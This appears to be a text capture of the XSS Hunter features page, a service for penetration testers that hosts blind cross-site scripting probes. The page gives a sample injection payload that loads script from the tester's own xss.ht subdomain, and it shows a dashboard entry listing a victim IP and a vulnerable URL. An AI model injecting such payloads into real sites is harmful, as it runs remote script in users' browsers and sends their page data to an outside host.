 https://xsshunter.com/features
XSS Hunter BETA Home Features Sign Up Contact/Abuse XSS Hunter Donate Run by @IAmMandatory
XSS Hunter allows you to find all kinds of cross-site scripting vulnerabilities, including the often-missed blind XSS. The
service works by hosting specialized XSS probes which, upon firing, scan the page and send information about the
vulnerable page to the XSS Hunter service.
Upon signing up you will create a special xss.ht short domain such as yoursubdomain.xss.ht which identifies your
XSS vulnerabilities and hosts your payload. You then use this subdomain in your XSS testing, using injection attempts
such as "><script src=//yoursubdomain.xss.ht></script>. XSS Hunter will automatically serve up XSS probes and
collect the resulting information when they fire.
Managed XSS Payload Fires
XSS Payload Fires
Thumbnail Victim IP Vulnerable Page URI Options
Norwegian Waterfall Conference 50.184. http://www.insecurelabs.org/Talk/Details/1?RemoveWarning=1 View Full Report
Resend Email Report
Delete
Easily manage all of your XSS payload fires in one spot! All vulnerabilities are recorded in your XSS Hunter control
panel. Even the often-missed blind XSS payload fires which occur in other victim's browsers in place such as backend
administrative panels, logging systems, and more are all recorded.